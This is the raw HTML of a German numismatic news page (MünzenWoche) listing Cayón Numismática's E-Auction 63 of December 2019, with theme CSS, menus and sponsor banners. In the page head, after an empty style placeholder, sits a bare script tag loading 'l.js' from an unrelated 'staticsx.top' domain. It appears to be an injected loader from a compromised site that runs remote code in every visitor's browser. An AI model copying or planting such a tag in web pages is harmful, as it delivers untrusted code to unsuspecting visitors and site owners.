.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="event-template-default single single-event postid-121844 cayon-numismatica-e-madrid-4 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/event/cayon-numismatica-e-madrid-4/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/cayon-numismatica-e-madrid-4/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Montag, 26.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6976e386e5708_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6976e386e5708_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6976e386e5708_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/event/cayon-numismatica-e-madrid-4/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/event/cayon-numismatica-e-madrid-4/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-121844" class="post-121844 event type-event status-publish hentry event-categories-e-auktions-termine post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/event/categories/e-auktions-termine/">e-Auktionen</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cayón Numismática, E-Madrid</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-12-26T23:00:00+00:00" >27. Dezember 2019</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6976e386f024d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6976e386f024d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6976e386f024d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-6" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-462 " id="em-event-6" data-view-id="6">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<h3><p>E-Auction 63</p>
</h3>
<p>
	<strong>Datum/Zeit</strong><br/>
	27.12.2019<br /><i>Ganztägig</i>
</p>

<p>
	<strong>Kategorien</strong>
		<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/e-auktions-termine/">e-Auktionen</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><a href="https://live.cayon.com/auctions/1-2ID6Z2/subasta-electrnica-63-monedas-medallas-y-ms-eauction-63-coins-medals-and-more">www.cayon.com</a></p>

	</div>
</div>
	<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_6976e386f05fa_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_6976e386f05fa_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6976e386f05fa_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

